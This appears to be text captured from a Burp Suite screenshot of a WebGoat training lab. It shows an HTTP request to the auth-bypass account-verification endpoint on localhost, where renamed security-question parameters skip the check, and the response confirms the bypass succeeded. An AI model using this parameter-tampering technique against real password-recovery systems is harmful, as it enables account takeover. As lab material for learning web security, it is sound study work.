 Request
Pretty Raw Hex \n
1 POST /WebGoat/auth-bypass/verify-account HTTP/1.1
2 Host: localhost:8085
3 Content-Length: 86
4 sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Accept: */*
6 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8085
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8085/WebGoat/start.mvc?username=webgoat
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: JSESSIONID=4B3A0552151AD5DCAF4E824B8E7009AB
19 Connection: close
20
21 secQuestionA=11&secQuestionB=22&jsEnabled=1&verifyMethod=SEC_QUESTIONS&
userId=12309746
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Tue, 22 Jul 2025 09:02:02 GMT
4 Connection: close
5 Content-Length: 302
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congrats, you have successfully verified the account without actually
verifying it. You can now change your password!",
10 "feedbackArgs":null,
11 "output":null,
12 "outputArgs":null,
13 "assignment":"VerifyAccount",
14 "attemptWasMade":true
15 }